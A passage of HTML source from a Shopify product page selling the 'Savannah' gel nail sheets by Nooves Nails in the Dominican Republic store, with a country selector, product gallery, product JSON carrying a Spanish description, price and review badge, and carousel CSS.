                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SI" >Eslovenia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ES" >España (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="US" >Estados Unidos (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="EE" >Estonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FI" >Finlandia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="FR" >Francia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GI" >Gibraltar (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GR" >Grecia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GT" >Guatemala (GTQ Q)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HN" >Honduras (HNL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="HU" >Hungría (HUF Ft)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IE" >Irlanda (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="IT" >Italia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="XK" >Kosovo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LV" >Letonia (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LI" >Liechtenstein (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LT" >Lituania (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="LU" >Luxemburgo (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MK" >Macedonia del Norte (MKD ден)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MT" >Malta (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MX" >México (MXN $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MD" >Moldavia (MDL L)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="MC" >Mónaco (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="ME" >Montenegro (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NI" >Nicaragua (NIO C$)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NO" >Noruega (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NZ" >Nueva Zelanda (NZD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="NL" >Países Bajos (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PA" >Panamá (USD $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PE" >Perú (PEN S/)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PL" >Polonia (PLN zł)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="PT" >Portugal (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="GB" >Reino Unido (GBP £)
                    </button><button type="submit" name="country_code" class="Popover__Value is-selected Heading Link Link--primary u-h6"  value="DO" aria-current="true">República Dominicana (DOP $)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RO" >Rumanía (RON Lei)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SM" >San Marino (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="RS" >Serbia (RSD РСД)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="SE" >Suecia (SEK kr)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="CH" >Suiza (CHF CHF)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="TR" >Turquía (EUR €)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="UY" >Uruguay (UYU $U)
                    </button><button type="submit" name="country_code" class="Popover__Value  Heading Link Link--primary u-h6"  value="VE" >Venezuela (USD $)
                    </button></div>
              </div>
            </div>
          </div></div></form>
            </li>
          </ul>
        </nav><a class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone" href="#smile-home">NOOVES WORLD POINTS</a>
        <a href="/es-do/account" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable hidden-phone"><svg class="Icon Icon--account " role="presentation" viewBox="0 0 20 20">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M0 18c0-4.5188182 3.663-8.18181818 8.18181818-8.18181818h1.63636364C14.337 9.81818182 18 13.4811818 18 18"></path>
        <circle cx="9" cy="4.90909091" r="4.90909091"></circle>
      </g>
    </svg></a><a href="/es-do/search" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " data-action="toggle-search" aria-label="Buscar">
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--search " role="presentation" viewBox="0 0 18 17">
      <g transform="translate(1 1)" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M16 16l-5.0752-5.0752"></path>
        <circle cx="6.4" cy="6.4" r="6.4"></circle>
      </g>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--search-desktop " role="presentation" viewBox="0 0 21 21">
      <g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M18 18l-5.7096-5.7096"></path>
        <circle cx="7.2" cy="7.2" r="7.2"></circle>
      </g>
    </svg></span>
      </a>

      <a href="/es-do/cart" class="Header__Icon Icon-Wrapper Icon-Wrapper--clickable " >
        <span class="hidden-tablet-and-up"><svg class="Icon Icon--cart " role="presentation" viewBox="0 0 17 20">
      <path d="M0 20V4.995l1 .006v.015l4-.002V4c0-2.484 1.274-4 3.5-4C10.518 0 12 1.48 12 4v1.012l5-.003v.985H1V19h15V6.005h1V20H0zM11 4.49C11 2.267 10.507 1 8.5 1 6.5 1 6 2.27 6 4.49V5l5-.002V4.49z" fill="currentColor"></path>
    </svg></span>
        <span class="hidden-phone"><svg class="Icon Icon--cart-desktop " role="presentation" viewBox="0 0 19 23">
      <path d="M0 22.985V5.995L2 6v.03l17-.014v16.968H0zm17-15H2v13h15v-13zm-5-2.882c0-2.04-.493-3.203-2.5-3.203-2 0-2.5 1.164-2.5 3.203v.912H5V4.647C5 1.19 7.274 0 9.5 0 11.517 0 14 1.354 14 4.647v1.368h-2v-.912z" fill="currentColor"></path>
    </svg></span>
        <span class="Header__CartDot "></span>
      </a>
    </div>
  </div>


</header>

<style>
  #shopify-section-header1{
    top:0px !important;
  }:root {
      --use-sticky-header: 1;
      --use-unsticky-header: 0;
    }

    .shopify-section--header {
      position: -webkit-sticky;
      position: sticky;
    }.Header__LogoImage {
      max-width: 200px;
    }

    @media screen and (max-width: 640px) {
      .Header__LogoImage {
        max-width: 110px;
      }
    }:root {
      --header-is-not-transparent: 1;
      --header-is-transparent: 0;
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header1').offsetHeight + 'px');
</script>

</div>

      <main id="main" role="main">
        <div id="shopify-section-template--27351763091720__main" class="shopify-section shopify-section--bordered">
<script>
  fbq('track', 'ViewContent');
</script>

<script>
  // To power the recently viewed products section, we save the ID of the product inside the local storage
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // We check if the current product already exists, and if it does not, we add it at the start
    if (!items.includes(8339635011848)) {
      items.unshift(8339635011848);
    }

    // Then, we save the current product into the local storage, by keeping only the 8 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 8)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>

<section class="Product Product--large" data-section-id="template--27351763091720__main" data-section-type="product" data-section-settings='{
  "enableHistoryState": true,
  "templateSuffix": "",
  "showInventoryQuantity": true,
  "showSku": false,
  "stackProductImages": false,
  "showThumbnails": true,
  "enableVideoLooping": true,
  "inventoryQuantityThreshold": 5,
  "showPriceInButton": false,
  "enableImageZoom": false,
  "showPaymentButton": true,
  "useAjaxCart": false
}' samitapbl-element="handle" p-handle="laminas-de-gel-savannah-nooves-nails">
  <div class="Product__Wrapper"><div class="Product__Gallery  Product__Gallery--withThumbnails">
        <span id="ProductGallery" class="Anchor"></span><div class="Product__Slideshow  Carousel fordeer-thumbnail" data-flickity-config='{
          "prevNextButtons": false,
          "pageDots": false,
          "adaptiveHeight": true,
          "watchCSS": true,
          "dragThreshold": 8,
          "initialIndex": 0,
          "arrowShape": {"x0": 20, "x1": 60, "y1": 40, "x2": 60, "y2": 35, "x3": 25}
        }'>
          <div id="Media38249947693320" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell is-selected" data-media-type="image" data-media-id="38249947693320" data-media-position="1" data-image-media-position="0">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Savannah-9_{width}x.jpg?v=1697657970" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Savannah - Nooves Nails" data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/files/Savannah-9.jpg?v=1697657970">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/Savannah-9_800x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media38249947627784" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="38249947627784" data-media-position="2" data-image-media-position="1">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Savannah-7_{width}x.jpg?v=1697657970" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Savannah - Nooves Nails" data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/files/Savannah-7.jpg?v=1697657970">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/Savannah-7_800x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media38249947660552" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="38249947660552" data-media-position="3" data-image-media-position="2">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Savannah-8_{width}x.jpg?v=1697657970" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Savannah - Nooves Nails" data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/files/Savannah-8.jpg?v=1697657970">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/Savannah-8_800x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media38533250580744" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="38533250580744" data-media-position="4" data-image-media-position="3">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Savannah_1_1_{width}x.jpg?v=1700243581" data-widths="[200,400,600,700,800]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Savannah - Nooves Nails" data-max-width="800" data-max-height="800" data-original-src="//www.noovesnails.com/cdn/shop/files/Savannah_1_1.jpg?v=1700243581">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/Savannah_1_1_800x.jpg?v=1700243581" alt="Láminas de Gel - Savannah - Nooves Nails">
                </noscript>
              </div>
            </div><div id="Media38249947595016" tabindex="0" class="Product__SlideItem Product__SlideItem--image Carousel__Cell " data-media-type="image" data-media-id="38249947595016" data-media-position="5" data-image-media-position="4">
              <div class="AspectRatio AspectRatio--withFallback" style="padding-bottom: 100.0%; --aspect-ratio: 1.0;">
                

                <img class="Image--lazyLoad Image--fadeIn" data-src="//www.noovesnails.com/cdn/shop/files/Savannah-12_{width}x.jpg?v=1700243581" data-widths="[200,400,600,700,800,900,1000,1200,1400,1600]" data-sizes="auto" data-expand="-100" alt="Láminas de Gel - Savannah - Nooves Nails" data-max-width="2048" data-max-height="2048" data-original-src="//www.noovesnails.com/cdn/shop/files/Savannah-12.jpg?v=1700243581">
                <span class="Image__Loader"></span>

                <noscript>
                  <img src="//www.noovesnails.com/cdn/shop/files/Savannah-12_800x.jpg?v=1700243581" alt="Láminas de Gel - Savannah - Nooves Nails">
                </noscript>
              </div>
            </div>
        </div><div class="Product__SlideshowMobileNav hidden-lap-and-up">
            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--previous" type="button" data-direction="previous" aria-label="Anterior">
              <svg class="Icon Icon--media-arrow-left " role="presentation" viewBox="0 0 6 9">
      <path d="M5 8.5l-4-4 4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>

            <div class="flickity-page-dots"><button type="button" aria-label="Navegar a la imagen 1" class="dot is-selected" data-index="0"></button><button type="button" aria-label="Navegar a la imagen 2" class="dot " data-index="1"></button><button type="button" aria-label="Navegar a la imagen 3" class="dot " data-index="2"></button><button type="button" aria-label="Navegar a la imagen 4" class="dot " data-index="3"></button><button type="button" aria-label="Navegar a la imagen 5" class="dot " data-index="4"></button></div>

            <button class="Product__SlideshowNavArrow Product__SlideshowNavArrow--next" type="button" data-direction="next" aria-label="Siguiente">
              <svg class="Icon Icon--media-arrow-right " role="presentation" viewBox="0 0 6 9">
      <path d="M1 8.5l4-4-4-4" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg>
            </button>
          </div><div class="Product__SlideshowNav Product__SlideshowNav--thumbnails">
                <div class="Product__SlideshowNavScroller carousel" data-flickity='{ "groupCells": true }'><a href="//www.noovesnails.com/cdn/shop/files/Savannah-9_1024x.jpg?v=1697657970" data-media-id="38249947693320" class="Product__SlideshowNavImage AspectRatio is-selected" style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/Savannah-9_160x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/Savannah-7_1024x.jpg?v=1697657970" data-media-id="38249947627784" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/Savannah-7_160x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/Savannah-8_1024x.jpg?v=1697657970" data-media-id="38249947660552" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/Savannah-8_160x.jpg?v=1697657970" alt="Láminas de Gel - Savannah - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/Savannah_1_1_1024x.jpg?v=1700243581" data-media-id="38533250580744" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/Savannah_1_1_160x.jpg?v=1700243581" alt="Láminas de Gel - Savannah - Nooves Nails"></a><a href="//www.noovesnails.com/cdn/shop/files/Savannah-12_1024x.jpg?v=1700243581" data-media-id="38249947595016" class="Product__SlideshowNavImage AspectRatio " style="--aspect-ratio: 1.0">
                        <img src="//www.noovesnails.com/cdn/shop/files/Savannah-12_160x.jpg?v=1700243581" alt="Láminas de Gel - Savannah - Nooves Nails"></a></div>
              </div></div><div class="Product__InfoWrapper">
      <div class="Product__Info ">
        <div class="Container fordeer-form"><form method="post" action="/es-do/cart/add" id="product_form_8339635011848" accept-charset="UTF-8" class="ProductForm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<script type="application/json" data-product-json>
  {
    "product": {"id":8339635011848,"title":"Láminas de Gel - Savannah - Nooves Nails","handle":"laminas-de-gel-savannah-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-10-18T21:35:44+02:00","created_at":"2023-10-18T21:30:22+02:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],"price":100000,"price_min":100000,"price_max":100000,"available":false,"price_varies":false,"compare_at_price":100000,"compare_at_price_min":100000,"compare_at_price_max":100000,"compare_at_price_varies":false,"variants":[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","options":["Title"],"media":[{"alt":null,"id":38249947693320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947627784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947660552,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","width":2048},{"alt":null,"id":38533250580744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","width":800},{"alt":null,"id":38249947595016,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e"},
    "selected_variant_id": 44786872779016
,"inventories": {"44786872779016": {
            "inventory_management": "shopify",
            "inventory_policy": "deny",
            "inventory_quantity": 0,
            "inventory_message": "¡Sólo hay 0 en stock!"
          }
}}
</script><div class="ProductMeta" ><h1 class="ProductMeta__Title Heading u-h2">Láminas de Gel - Savannah - Nooves Nails</h1>
  



  

  

  

  

  

  





    <span class="separador">|</span> Color sólido <span class="separador">|</span> Nude</h2>


  


 












<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8339635011848'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 242 reviews </span> </div>
</div>






<div class="ProductMeta__PriceList Heading"><span class="ProductMeta__Price Price Text--subdued u-h4">RD$ 1,000.00</span></div>

    <div class="ProductMeta__UnitPriceMeasurement" style="display:none">
      <div class="UnitPriceMeasurement Heading u-h6 Text--subdued">
        <span class="UnitPriceMeasurement__Price"></span>
        <span class="UnitPriceMeasurement__Separator">/ </span>
        <span class="UnitPriceMeasurement__ReferenceValue" style="display: inline"></span>
        <span class="UnitPriceMeasurement__ReferenceUnit"></span>
      </div>
    </div></div>

<style data-shopify>/* --- 1. ESTRUCTURA GENERAL --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-section-container {
    padding: 36px px 32px px;
    width: 100%;
  }

  /* --- CAJA CONTENEDORA --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-box-wrapper {
    background-color: #ffe6ea;
    border-radius: 16px;
    border: 1px solid #ec0c0c;
    
    /* Padding Configurable */
    padding-top: 10px;
    padding-bottom: 10px;
    /* Quitamos padding lateral de la caja para controlar el scroll mejor */
    padding-left: 0; 
    padding-right: 0;
    
    margin: 0 auto; width: 100%; max-width: 100%; overflow: hidden; box-sizing: border-box;
  }

  /* --- CABECERA --- */
  #ugc-custom_carousel_ugc_TjCmhd header.ce-carousel__header { 
    text-align: center; margin-bottom: 10px; 
    padding: 0 15px; 
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-heading__font { font-size: 14px !important; color: #003a5d !important; margin-bottom: 10px; line-height: 1.2; text-align: center; margin-top: 0; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-subheading__font { font-size: 14px !important; color: #000000 !important; margin-bottom: 15px; text-align: center; }

  /* --- GALERÍA HORIZONTAL (CENTRADA) --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery { 
    display: flex; 
    flex-wrap: nowrap; 
    overflow-x: auto; 
    
    /* CENTRADO INTELIGENTE: */
    width: fit-content;  /* 1. Ocupa solo lo que necesites */
    max-width: 100%;     /* 2. Pero no te pases del ancho de la pantalla */
    margin: 0 auto;      /* 3. Céntrate en la caja */
    
    gap: 20px; 
    
    /* Padding interno para que el zoom y el scroll no corten nada */
    padding-top: 20px; 
    padding-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
    
    list-style: none !important; 
    
    scrollbar-width: none; -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch; scroll-behavior: smooth; cursor: grab;
  }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery::-webkit-scrollbar { display: none; }
  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-gallery.is-dragging { cursor: grabbing; scroll-behavior: auto; scroll-snap-type: none; }

  /* --- ITEMS --- */
  #ugc-custom_carousel_ugc_TjCmhd .ce-gallery-item { 
    display: flex; flex-direction: column; align-items: center; gap: 10px; 
    flex-shrink: 0; width: 80px; 
    user-select: none;
    cursor: pointer;
  }

  #ugc-custom_carousel_ugc_TjCmhd .ce-ugc-circle {
    width: 80px; height: 80px;
    border-radius: 50%; overflow: hidden; position: relative; background-color: #000; 
